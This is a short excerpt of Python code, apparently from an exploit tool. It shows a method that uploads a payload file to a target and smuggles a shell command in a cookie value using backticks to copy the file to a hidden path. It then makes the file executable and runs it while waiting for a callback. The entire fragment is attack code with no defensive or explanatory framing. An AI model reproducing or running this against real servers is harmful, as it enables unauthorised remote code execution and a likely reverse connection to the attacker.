 129 def _upload_run(self):
130 self.log.info("Uploading and moving file...")
131 p = StringIO(self.payload)
132 if not self.cid:
133 self._get_cid()
134 self.post(self.exploit_url,cookies={self.cid:"x`cp /t*/cg* /tmp/.a`"},
135 files={randstr(5):p})
136 self.log.info("Making file executable...")
137 self._run_cmd("chmod +x /tmp/.a")
138 self.log.info("Running payload...")
139 try:
140 self._run_cmd("/tmp/.a",quiet=True)
141 except KeyboardInterrupt:
142 self.log.info("Closed manually by user. Exiting...")
143 except Timeout:
144 self.log.info("Connection timed out. Only a problem if the callback was not received.")